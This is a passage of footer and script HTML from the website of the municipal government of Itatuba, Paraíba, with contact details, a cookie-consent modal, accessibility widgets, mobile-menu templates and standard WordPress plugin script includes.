					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bedfcdddd1d3fed7cadfcacbdcdf90cedc90d9d1c890dccc">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.8.0' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"0d590845bd"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"a1b3c3e4f5","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
